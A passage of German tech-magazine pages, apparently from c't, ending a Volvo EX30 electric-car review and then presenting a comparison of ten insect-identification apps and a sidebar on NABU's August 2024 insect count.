

**Der Innenraum ist sehr aufgeräumt. Das einzige Display sitzt in der Mitte, Knöpfe sucht man am Armaturenbrett vergeblich.**

wurde, kann in einem Kilometer schon wieder fehlen. Abhilfe: Wer schnell ist, drückt aufs Sternchen, wenn der Sender gerade angezeigt wird und schiebt ihn so in die Favoritenliste, wo er jederzeit abrufbar bleibt.

Die nächste Skurrilität: Beide Testwagen unterbrachen in ländlichen Regionen ständig das DAB-Radioprogramm. Wir haben eine Weile gebraucht, bis wir verstanden, warum: Der EX30 trägt die Antennen in der Heckscheibe und hat wegen des Panoramadachs keine Haifischflosse. Möglicherweise liegen die LED-Treiber der rückwärtigen Bremsleuchten zu nah an der Antenne. Wenn die Bremslichter leuchteten, brach der DAB-Empfang bei schwachem Signal zusammen und das Radio verstummte. Jeden Bremsvorgang und jedes Rekuperieren bei der Gaswegnahme durfte man dann in vollkommener Stille genießen. Beim FM-Empfang trat der Effekt nicht auf.

Die Google-Navigation funktionierte wie erwartet sehr gut, inklusive der Routenplanung mit Ladestopps. Etwas gewöhnungsbedürftig ist wie bei anderen Fahrzeugen mit Google-Services die doppelte Anzeige der Reichweite; im EX30 findet man beide Werte auf dem Mitteldisplay. Im oberen Bereich vermeldet das Fahrzeug seine selbst ermittelte Reichweite, unten berechnet Google. Die Zahlen können bei voll aufgeladenem Fahrzeug gut 150 km auseinanderliegen, wobei Google die verlässlicheren Informationen liefert.

Insgesamt hinterließ das Infotainment-System einen durchwachsenen Eindruck. Das zugrundeliegende Android Automotive funktioniert bei anderen Herstellern grundsätzlich gut, wie wir etwa im Renault Megane E-Tech oder dem Polestar der Volvo-Geely-Schwester ausgiebig testen konnten. Insofern besteht begründete Hoffnung, dass Volvo dem EX30 die nervigen Bugs noch austreiben wird. Allerdings sollte der Konzern sich damit beeilen, denn manche Kunden scheinen die Geduld zu verlieren: So berichtete die britische Motorpresse unlängst, dass mehrere Kunden in England ihren EX30 aufgrund von Softwarefehlern zurückgegeben und sich den Kaufpreis erstatten haben lassen. Kurz vor Redaktionsschluss teilte Volvo mit, dass derzeit ein Over-The-Air-Update eine neue verbesserte Software auf die Fahrzeuge bringen soll. Unseren zweiten Testwagen erreichte das Update bereits, löste die oben beschriebenen Probleme aber nicht.

#### **Laden**

Unter dem Tankdeckel im hinteren Kotflügel steckt eine CCS-Buchse (Combined-Charging-System), die den Volvo an Gleichstrom mit maximal 150 kW lädt. Sofern wir während einer navigierten Fahrt mit einem eingeplanten Ladestopp an die Säule fuhren, klappte das auch gut: Dank Vorkonditionierung startete der EX30 an der DC-Säule mit 150 kW. Sobald sich der Akku beim Schnellladen erwärmte, ließ die Ladeleistung nach. Solange der Akku unter einem Ladestand von 80 Prozent blieb, pendelte sie sich im Mittel bei 70 bis 80 kW ein, was die Ladezeit aber immer noch angenehm kurz hält.

Um den Akku zu schonen, regelt der EX30 ebenso wie andere E-Autos die Leistung bei einem höheren Füllstand deutlich herunter. Während wir in rund 20 Minuten von 15 auf 80 Prozent luden, veranschlagte das Auto für die letzten 20 Prozent eine gute Stunde.

Dank der Reichweite von mehr als 450 Kilometern gibt es kaum einen Grund, den Wagen an Schnellladesäulen bis zum Anschlag zu laden, weshalb wir die Drosselung bei nahezu vollständiger Ladung nicht als besonders störend empfanden. Wer seinen Akku noch mehr schonen will, kann in den Fahrzeugeinstellungen auch festlegen, dass der Ladevorgang bei einem konfigurierbaren Schwellenwert automatisch abbricht.

Fürs Laden an der heimischen Wallbox oder in abgelegenen Regionen gibt es einen AC-Charger an Bord. In der Basisvariante erreicht er allerdings nur 11 kW. Da nichts nerviger ist, als etwa im Urlaub sechs statt drei Stunden an der Ladesäule zu warten, sollte man wie bei jedem E-Auto gegen Aufpreis den 22-kW-Charger bestellen. Damit lud der EX30 mit rund 20 kWh deutlich fixer.

Informationen zum Ladevorgang schaut man besser in der App oder an der Säule nach. Das Fahrzeugdisplay spuckt nur sehr spartanisch Informationen aus und begnügt sich mit der Anzeige des Ladestands und der voraussichtlichen Restdauer.

#### **Fazit**

Der EX30 von Volvo macht vieles richtig. Er sieht schick aus, ist sicher, ordentlich verarbeitet und bietet ein gutes Fahrverhalten. Das Plus-Modell (mit schnellem AC-Laden und dem größeren Akku) bietet eine umfangreiche Ausstattung, Fahrleistung und Reichweite, sodass man eigentlich kaum zur teuersten Variante greifen muss.

Das Fazit könnte uneingeschränkt positiv ausfallen, wenn sich im Alltag nicht die nervigen Kleinigkeiten summieren würden: der fehlende Mitteltacho, das fehlende Head-Up-Display, die nervigen Software-Bugs und die unausgereiften Fahrassistenten. Vieles davon ließe sich ganz ohne Werkstattbesuch mit einem Software-Update beheben. Dass Volvo und Geely es besser können, beweisen Polestar und andere Marken der Konzerne. Sobald das umgesetzt wird, bietet der junge Schwede ein gutes Gesamtpaket, für das man bei anderen Herstellern oft tiefer in die Tasche greifen muss und trotzdem ein langweiligeres Auto bekommt. *(spo@ct.de)*

# Es gibt  ${\bf 10}$  Arten von Menschen. iX-Leser und die anderen.





## **Was krabbelt denn da?**

## **Insekten bestimmen per App: zehn Anwendungen im Überblick**

**Im Sommer sirrt, brummt und wuselt es draußen, unzählige Insekten sind unterwegs. Wer sich fragt, was ihm da gerade auf dem Kopf gelandet oder über die Füße gekrabbelt ist, dem bieten einige Apps Hilfe an. Wir stellen zehn davon vor.**

#### **Von Greta Friedrich**

**E**inige schillern bunt, manche sind niedlich und flauschig, andere ein bisschen eklig. Die Welt der Insekten ist vielfältig, den Menschen aber oft bis auf einige Vertreter wie Stechmücke, Marienkäfer und Hummel eher fremd. Mithilfe von Apps wollen Experten und Umweltorganisationen das ändern und mehr Bewusstsein für die kleinen Lebewesen und ihre Rolle in der Natur schaffen. Wir haben uns zehn Anwendungen näher angesehen, die Insekten auf unterschiedliche Weise bestimmen oder zumindest dabei helfen.

Am einfachsten geht das, wenn der Nutzer direkt ein Foto machen oder aus der Galerie wählen kann und die App das unbekannte Insekt per Objekterkennung bestimmt. Auf diese Weise arbeiten BUND Insekten Kosmos (Vollversion), iNaturalist, die Web-App NABU Insektensommer, ObsIdentify, Picture Insect und Seek. Variante zwei ist die Bestimmung per Merkmalsauswahl, bei der die Insektenliste nach und nach eingegrenzt wird. So funktionieren BUND Insekten Kosmos (Basisversion), ID-Logics, Naturblick und Schmetterlinge Österreichs. Als dritte Möglichkeit kann man seine Funde von der App-Community begutachten lassen, das geht bei iNaturalist, naturbeobachtung.at und Schmetterlinge Österreichs.

Alle Anwendungen, die wir ausprobiert haben, sind kostenlos oder haben zumindest eine kostenlose Basisversion. Bei ID-Logics zahlt einmalig 3,50 Euro, wer auch Bäume und Sträucher bestimmen will. BUND Insekten Kosmos und Picture Insect haben eine kostenlose, aber eingeschränkte Basisversion und bieten eine kostenpflichtige Vollversion. Dafür sind bei BUND Insekten Kosmos 4,99 Euro pro Monat oder 24,99 Euro pro Jahr fällig, bei Picture Insect 2,89 Euro pro Woche, 5,99 Euro pro Monat oder 29,99 Euro pro Jahr. Fast alle Kandidaten sind für iOS und Android verfügbar, allein NABU Insektensommer ist eine Web-App.

#### **Im Dienste der Wissenschaft**

Die App-Betreiber sind meist Forschungseinrichtungen, Naturschutzverbände oder Stiftungen, die Inhalte werden oft von Experten kuratiert. Einzig das Unternehmen Next Vision Limited, das Picture Insect ent-


**Über die Web-App des NABU geben Nutzer Schritt für Schritt ein, welche Insekten sie beobachtet haben, wie viele und in welchem Entwicklungsstadium.**

wickelt, fällt aus dem Rahmen: Es hat sich auf Apps spezialisiert, die Dinge mithilfe von Deep Learning erkennen – von Insekten über Münzen bis hin zu Heilkristallen.

Betreiber der anderen Apps sind der BUND, die Leibniz Universität Hannover, die gemeinnützige Organisation iNaturalist aus den USA mit gleich zwei Apps, der NABU, der Naturschutzbund Österreich, das Museum für Naturkunde Berlin sowie die gemeinnützigen Stiftungen Observation International (Niederlande) und Blühendes Österreich. Sie ziehen die Apps mitunter als Citizen-Science-Projekte auf und werten die Beobachtungen der Nutzer aus, um Insektenvorkommen zu dokumentieren, naturwissenschaftliche Datenbanken zu ergänzen oder auch ihre KI-Modelle zur Fotobestimmung zu trainieren.

### **Regionen und Artenlisten**

Oft fokussieren sich die Anwendungen auf ein bestimmtes Gebiet: BUND Insekten Kosmos beispielsweise auf Deutschland, ihre Schwester-App Insektenführer Pro Natura auf die Schweiz (die Apps sind im jeweils anderen Land nicht in den Stores verfügbar, hier betrachten wir die BUND-App) und naturbeobachtung.at auf Österreich (die App ist auch außerhalb Österreichs verfügbar). Da Insekten nicht an Grenzen halt machen, funktionieren die Apps auch über "ihr" Gebiet hinaus. iNaturalist, Picture Insect und Seek wollen sogar weltweit Insekten erkennen.

Wie viele Arten die Apps kennen, unterscheidet sich teils stark. Sehr eingeschränkt ist Naturblick mit gut 70 Arten, denn es fokussiert sich auf den Lebensraum Stadt und will einen Überblick über verschiedene Lebewesen dort geben. Besonders viele Insekten findet man mit iNaturalist, ObsIdentify, Picture Insect und Seek, die jeweils Tausende Arten kennen. Darüber hinaus hilft bei iNaturalist, naturbeobachtung.at und Schmetterlinge Österreichs im Zweifel die Community.

Abgesehen von ObsIdentify enthalten alle Kandidaten eine Art Lexikon, in dem Nutzer durch die Tiere stöbern und mehr über sie lernen können. Bei naturbeobachtung.at sind leider viele Arten weder mit Bildern illustriert noch mit Texten näher beschrieben. iNaturalist und Seek geben als Quelle für ihre Texte Wikipedia an, andere Anbieter wie BUND, ID-Logics, NABU und Naturblick haben eigene Beschreibungstexte für ihre App verfasst.



**Die Schwester-Apps BUND Insekten Kosmos (links) und Insektenführer Pro Natura stammen von derselben Entwicklungsfirma, sie unterscheiden sich nur bei den enthaltenen Arten und minimal im Design.**

### **Fotoobjekt entwischt**

Die sechs Apps, die Insekten per Foto erkennen, waren in unseren kurzen Tests allesamt ziemlich treffsicher; zumindest, soweit die Autorin das als Laiin beurteilen konnte. Seek sticht hervor, identifiziert Arten sogar live und benötigt dazu keine Internetverbindung; auch BUND Insekten Kosmos arbeitet offline. Richtet man die Seek-Kamera auf ein Lebewesen, blendet sie oben eine siebenteilige Punkteskala ein und schreibt, wie weit sie mit der Klassifizierung ist. Jeder Punkt der Skala steht für eine taxonomische Ebene, vom Reich (Tiere) bis hinunter zur Art, etwa dem Großen Kohlweißling.

### **Anfang August: Insekten beobachten und dem NABU melden**

Die Zeit vom 2. bis zum 11. August 2024 ist eine gute Gelegenheit, Insektenerkennungs-Apps auszuprobieren: Dann läuft die Aktion "Insektensommer" von NABU, dem Landesbund für Vogel- und Naturschutz in Bayern (LBV) und ihrem Partner NABU|naturgucker. Sie rufen in diesem Zeitraum dazu auf, Insekten zu beobachten und die Funde zu melden.

Dazu soll man sich für eine Stunde an einem Ort aufhalten und alle Insekten im Umkreis von etwa zehn Metern notieren, die auftauchen und bestimmbar sind; und zwar jeweils die höchste Anzahl gleichzeitig anwesender Vertreter einer Art. Sieht man zum Beispiel zwei Tagpfauenaugen auf einer Blüte sitzen, erfasst man diese. Flattert zwanzig Minuten später ein weiteres Tagpfauenauge vorbei, wird es nicht extra erfasst, denn es könnte eines der beiden zuvor gesichteten sein.

Schließlich meldet man seine Ergebnisse über das Onlineformular auf der NABU-Website oder über die hier vorgestellte NABU-Web-App. Auf der Startseite gibt es dafür den Punkt "Jetzt Insekten melden!". Nach der Eingabe von Namen und Mailadresse folgt die "Entdeckungsfrage", die jedes Jahr ein einfach zu beobachtendes Insekt hervorhebt. In diesem

Jahr geht es darum, Feuerwanzen zu zählen. Anschließend trägt man in das Formular optional alle beobachteten Insekten ein.

Die Teilnehmer können auch Bilder oder Videos zu ihren Beobachtungen hochladen. Dann notieren sie Beobachtungsstandort, Lebensraum (zum Beispiel Wald, Balkon oder Teich) sowie das Datum der Beobachtung und schicken die Meldung ab. Auf seiner Website ordnet der NABU die Ergebnisse der Zählaktion ein und stellt sie auf einer interaktiven Deutschlandkarte dar. Diese und mehr Informationen finden Sie unter ct. de/ygf5.

Erst wenn alle Punkte der Skala grün gefärbt sind, soll man den Auslöser drücken, denn sonst wird die Art nicht erkannt. Bei flinken Tieren kann es dann zu spät sein, um den Fund fotografisch festzuhalten. Schade ist auch, dass man Fotos aus der Galerie zwar bestimmen lassen, aber nicht auf das Objekt zuschneiden kann. Damit Seek trotzdem die abgebildete Art erkennt, muss das Ziel zentral und möglichst groß abgebildet sein. Mit den anderen Testkandidaten, die Insekten auf Fotos bestimmen, lassen sich Bilder zuschneiden und zoomen.

### **App mit Lehrauftrag**

Die Macher von ID-Logics haben sich bewusst gegen die automatische Fotoerkennung entschieden. Das App-Projekt leitet Jorge Groß, Professor für Biologiedidaktik an der Leibniz Universität Hannover (LUH). Er erklärt, dass es bei "digitalen Medien kompetenzerweiternde und kompetenzvermindernde Technologien" gebe. Automatische Bilderkennung sei eine Black Box und vermittle "gerade nicht das genaue Hinsehen."

ID-Logics solle "Menschen wieder Spaß an der Natur vermitteln, Lust aufs Entdecken machen und Kompetenzen vermitteln", deshalb gebe es statt der Bilderkennung interaktive Hilfen, zum Beispiel kurze Erklärvideos zu einzelnen Bestimmungsfragen oder ein Glossar. Die App leitet Nutzer anhand von Fragen, viele davon sind mit farbigen Grafiken versehen. So fragt ID-Logics zum Beispiel: "Wie ist der Hinterleib (Abdomen) [einer Hummel] gemustert?" oder "Welche Farbe besitzt der Kopf [einer Ameise]?". Die jeweils nächsten Fragen und Antwortmöglichkeiten berechnet die App abhängig von den gegebenen Antworten. Selbst wenn der Nutzer ein Merkmal nicht richtig erkennt, kann er so zur passenden Art gelangen.

Nach dem ersten Öffnen führt ID-Logics mit kleinen Hinweisen durch die Anwendung, Nutzer können diese bei Bedarf über die Einstellungen erneut einblenden lassen. Tatsächlich ist die Menüführung der App teils unübersichtlich, weil es mehrere separate Artengruppen mit jeweils eigenem Bestimmungsschlüssel gibt. So hat beispielsweise der NABU an der Hummelgruppe mitgearbeitet und mehrere Schulklassen an der Tagfaltergruppe. Innerhalb der Gruppen können Nutzer durch die Arten stöbern, sie bestimmen, ihre Beobachtungen eintragen und speichern.

Auch mit BUND Insekten Kosmos, Naturblick und Schmetterlinge Österreichs bestimmt man Arten per Merkmalsauswahl. Bei den ersten beiden klickt der Nutzer die Merkmale, die er erkannt hat, direkt in einem bebilderten Formular an und filtert so nach und nach die Ergebnisliste. Die BUND-App hat deutlich mehr Filtermöglichkeiten als Naturblick, zum Beispiel, ob die Flügel im Sitzen sichtbar sind oder das Tier metallisch glänzt.

### **Hilfreiche Communitys**

Ein Filterformular hat auch die österreichische Schmetterlings-App, es funktio-



**Seek versucht, das Objekt im Kamerabild live zu bestimmen. Wie weit die App ist, zeigt sie mithilfe der Punkteskala oben.**



### **BUND Insekten Kosmos**

Seit Ende April 2024 gibt der BUND Niedersachsen eine eigene Insekten-App für Deutschland heraus: In der kostenlosen Basisversion stöbern Nutzer durch bebilderte Porträts von 500 Arten oder bestimmen diese per Merkmalsauswahl (Filtersymbol unten). Für jährlich knapp 25 Euro erweitert sich die App auf fast 1900 Arten und um eine Fotoerkennung. Die Schweizer Schwester-App "Insektenführer Pro Natura" unterscheidet sich nur in Details.

- **G** Merkmalsfilter für Profis und **Einsteiger**
- **G** informative Artenporträts

niert aber nicht annähernd so gut wie bei den oben genannten Kandidaten. Selbst wenn man ganz konkrete Farben und Muster auswählt, erscheinen in der langen Ergebnisliste Falter, die damit offensichtlich nichts gemein haben. Bevor man diese mühsam einzeln aus der Liste entfernt, speichert man die Beobachtung lieber direkt und fragt so die hilfsbereite Community um Rat.

Denn das wiederum ist die Stärke von Schmetterlinge Österreichs und auch von naturbeobachtung.at: Ihre Community nimmt sich neuer Beobachtungen schnell an, reagiert mit Likes, Kommentaren und Bestimmungen. Während unseres Tests klappte das jeweils noch am selben Tag. In beiden Apps muss man angemeldet sein, um eine Beobachtung inklusive Foto und eigener Einschätzung der Art hochzuladen. In der iOS-Version von naturbeobachter.at verhindert allerdings derzeit ein Bug, dass man sich neu registriert, der entsprechende Button ist funktionslos. Registriert man sich stattdessen via Website oder Android-App, kann man sich auch unter iOS anmelden.

# **Neues Signal auf dem**

